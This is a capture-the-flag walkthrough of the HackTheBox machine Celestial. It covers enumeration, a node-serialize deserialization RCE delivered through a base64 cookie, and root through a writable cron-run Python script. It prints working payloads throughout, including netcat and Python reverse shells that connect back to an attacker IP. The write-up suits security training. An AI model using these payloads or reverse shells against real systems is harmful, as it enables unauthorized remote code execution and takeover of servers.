HackTheBox - Celestial writeup

Introduction
New week means new writeup from HackTheBox! This week’s retired box is Celestial. Celestial machine improperly handles input which is fed to a Node.js unserialize() function. This allows the attacker to achieve command execution by passing a Javascript object to the previously mentioned function. Let’s get into it!
Scanning & Enumeration
Initial nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
root@EdgeOfNight:~# nmap -sS -T4 -sV -sC 10.10.10.85
Starting Nmap 7.60 ( https://nmap.org ) at 2018-09-02 12:33 BST
Warning: 10.10.10.85 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.10.85
Host is up (0.11s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
3000/tcp open http Node.js Express framework
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 50.85 seconds
Nmap detects only 1 HTTP port open. Upon viewing the webpage we get a following view:
A plain webpage which shows a weird message. Normally I’d continue with directory bruteforce, but for the sake of keeping this blog short I won’t because directory bruteforce is not the correct solution and won’t yield any results.
Well, there isn’t much to follow. Due to lack of leads, I decided to view each HTTP request I make to the server with an intercepting Burpsuite proxy.
There seems to be a base64 encoded cookie (profile=xxxx…) which decodes to:
1
2
root@EdgeOfNight:~# echo "eyJ1c2VybmFtZSI6IkR1bW15IiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2hlcmUgRHVtYiIsImNpdHkiOiJMYW1ldG93biIsIm51bSI6IjIifQ==" | base64 -d
{"username":"Dummy","country":"Idk Probably Somewhere Dumb","city":"Lametown","num":"2"}
Note: “%3D%3D” is URL encoded equivalent of “==”
Right, so we have some sort of JSON object parsing where 2+2 gets concatenated into 22. From security standpoint it’s ALWAYS a bad practice to parse user input (in this case “num”:”2”) as it can be often missused and chained into a serious vulnerability such as an RCE. So, instinctively our best bet is to look for a Node.js parsing / serialization vulnerability. First few google queries return interesting results such as this or this and confirm our initial fear (or joy, depends if you are the attacker >:) ). An RCE is possible through passing of a serialized JavaScript Object. Let’s make our payload and get a shell!
Exploitation
- Local Testing
First, install Node.js and Node.js serialize library with the command below (DEBIAN ONLY!).
curl -sL https://deb.nodesource.com/setup_10.x | sudo -E bash -
sudo apt-get install -y nodejs
sudo apt-get install npm
sudo npm install node-serializeThis allows us to locally debug and test our exploit.
In order to serialize() a Javascript object I use a script (script.js) that views kernel information with uname -a:
var y = {
rce : function(){
require('child_process').exec('uname -a', function(error, stdout, stderr) { console.log(stdout) });
}(),
}
var serialize = require('node-serialize');
console.log("Serialized: \n" + serialize.serialize(y));By using IIFE (Javascript’s immediately invoked function expression) we can execute this code. IIFE is something like a constructor. By appending () after the function’s body we can immediately run the function and therefore run the malicious code. With IIFE the previously made JSON object would look like this:
1
{"rce":"_$$ND_FUNC$$_function(){\n require('child_process').exec('uname -a', function(error, stdout, stderr) { console.log(stdout) });\n }()"}
By unserializing this serialized object we get command execution.
var serialize = require('node-serialize');
var payload = '{"rce":"_$$ND_FUNC$$_function (){require(\'child_process\').exec(\'uname -a\', function(error, stdout, stderr) { console.log(stdout) });}()"}';
serialize.unserialize(payload);Awesome! All we need to do now is to find a way to get a reverse shell. Simply replace uname -a with a reverse shell one liner. I will be using netcat one - rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc IP PORT >/tmp/f. The final payload will look something like this:
{"rce":"_$$ND_FUNC$$_function (){require(\'child_process\').exec(\'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.112 1234 >/tmp/f\', function(error, stdout, stderr) { console.log(stdout) });}()"}Note: Replace 10.10.15.112 with your “connect-back” IP
- Summing it all up
So far we have 2 JSON objects. The original one:
{"username":"Dummy","country":"Idk Probably Somewhere Dumb","city":"Lametown","num":"2"}and the weaponized one:
{"rce":"_$$ND_FUNC$$_function (){require('child_process').exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.112 1234 >/tmp/f', function(error, stdout, stderr) { console.log(stdout) });}()"}Combine them into one single object, base64 & url encode (change “==” into “%3D%3D”) the result and replace the original encoded cookie with our new weaponized one.
Merged JSON object:
{"username":"Dummy","country":"Idk Probably Somewhere Dumb","city":"Lametown","num":"2","rce":"_$$ND_FUNC$$_function (){require('child_process').exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.112 1234 >/tmp/f', function(error, stdout, stderr) { console.log(stdout) });}()"}Result is a nice shell! Go and get your deserved user flag!
Privilege escalation
Navigating to /home/sun/Documents you can find a writable script.py file.
Doing some recon I find out that there’s a cron job running this script as root every 5 minutes. We can escalate our privileges by placing a reverse shell into the script (because it’s writable) or any other python code. It will be executed with root permissions.
My reverse shell looks as follows:
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.15.112",1235));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);Note: Don’t forget to replace your IP again!
Rooted! Congratulations!
Conclusion
Thanks for reading guys! I enjoyed this box mainly because it contained a serialization vulnerability. There are other similar ones to explore - python pickles or php object injections and so on. Beauty is, that these types of exploits require a lot of manual work and can’t be downloaded somewhere on the internet. I feel like one learns a lot from such vulnerabilities. Thank you for the box 3ndG4me!
~V3








